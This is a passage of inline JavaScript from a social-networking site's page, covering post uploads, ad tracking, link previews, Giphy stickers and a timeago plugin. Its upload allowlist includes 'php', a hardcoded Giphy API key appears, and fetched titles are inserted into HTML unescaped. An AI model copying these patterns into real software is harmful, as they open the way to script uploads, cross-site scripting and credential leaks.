        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-file").val('');
      $("#file-form input").val('');
      $("#file-form").slideUp(200);
      return false;
    }
  });



  $("#publisher-video").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#video-form input[type='text']").val(filename);
    $("#video-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-video").val('');
      $("#video-form input[type='text']").val('');
      $("#video-form").slideUp(200);
      return false;
    }
  });

  $("#publisher-music").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#music-form input").val(filename);
    $("#music-form").slideDown(200);
    if (Wo_IsFileAllowedToUpload(filename, allowed) == false) {
      $("#file_not_supported").modal('show');
      Wo_Delay(function(){
        $("#file_not_supported").modal('hide');
      },3000);
      $("#publisher-music").val('');
      $("#music-form input").val('');
      $("#music-form").slideUp(200);
      return false;
    }
  });

  $(document).on("click",".read-ads-description",function(event) {
    var self = $(this);
    self.toggleClass('unsetheight');
  });

  $(document).on('click', '.rads-clicks', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-clicks', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-clicks');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-c',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });

  $(document).on('click', '.rvad-views', function(event) {
    var self  = $(this);
    self.off("click").removeClass('rvad-views');
    var ad_id = self.parent().attr('id');
    var url   = self.find('a').attr('href');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(function(data) {/*pass*/})
      .fail(function() {/*pass*/});
    }
    event.preventDefault();
  });



    
  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
